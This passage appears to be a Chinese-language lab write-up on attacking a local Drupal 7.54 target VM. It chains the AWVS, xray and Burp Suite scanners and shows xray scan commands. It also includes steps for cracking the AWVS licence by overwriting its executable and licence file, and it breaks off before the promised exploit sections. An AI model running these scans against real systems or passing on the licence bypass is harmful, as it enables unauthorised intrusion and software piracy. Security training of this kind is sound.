特别注明:本文章只用于学习交流,不可用来从事违法犯罪活动,如使用者用来从事违法犯罪行为,一切与作者无关。

文章目录

- 前言



- 一、环境重新部署

- 二、AWVS+xray联动和xray+bs联动

- 1.安装AWVS+xray

- 2.让xray和bs先联动

- 3.AWVS和xray联动

- 三、poc利用

- 四、msf的cve利用(姿势3)

- 总结

前言

前言:

我们上个笔记是常规收集可用信息,爆破拿到ssh账户提权得到root的shell

这次我们用框架来尝试两种不同方法拿到shell

思路清晰,先说步骤



1.信息收集得到可以用的站点漏洞

2.通过AWVS+xray或xray和bs解析出目录报告,得到我们能利用exp或poc,当然因为AWVS爬虫功能并不免费,所以最好联动,也可以和其他工具联动,思想是自动化的思想,得到可以利用的框架漏洞。

3.得到可以用的poc或exp直接利用提权,如果又cve更好。



一、环境重新部署





前面我们从robots.txt拿到的框架搜索一下

drupal 7.54

drupal 7.54

谷歌老师



我们把靶机移到和我windows一样的网段,我用kali扫描他

靶机ip

192.168.198.135

二、AWVS+xray联动和xray+bs联动



1.安装AWVS+xray

点这个安装

无脑下一步就好了



复制wvsc.exe到“C:\Program Files (x86)\Acunetix\13.0.200205121\”下覆盖同名文件

(这里的路径是自己awvs选择的下载安装路径)





把认证文件替换了

复制license_info.json到“C:\ProgramData\Acunetix\shared\license”下覆盖同名文件

(这个的路径都一样)

直接运行

直接运行



安装xray

安装xray

解压、运行acunetix_13.0.200205121.exe安装



2.让xray和bs先联动



先了解一下xray命令

如果想要进行单个网页简单的扫描

.\xray_windows_amd64.exe webscan --url http://192.168.198.135:1898/ --html-output single-url.html

因为如果我们想要单个界面逐个测试,同时验证漏洞是否可执行,那么就需要 BS作为中间人,把数据传到 Xray , 我们就可以根据 Xray 给的漏洞提示结合 BS 进行漏洞可行性测试



打开 BS , 设置代理,此操作是为了向 Xray 传输数据

接着我们向 Xray 设置监听,用来接收BS收到的数据

.\xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output test.html

我们下载bs做中间人攻击代理,把包转发给xray

我们下载bs做中间人攻击代理,把包转发给xray

我们发数据包过去

我们发数据包过去







xray跑出来了很多信息

我们目前是网页—》bs—》xray

我们还需要和AWVS和xray联动



3.AWVS和xray联动

如果我想利用社区版 Xray 进行爬虫爆破子域名或者各种文件后缀,不好意思,这些功能得付费才能使用

但是我们又知道 AWVS 的爬虫功能又很厉害,那么我们能不能将二者结合起来呢?

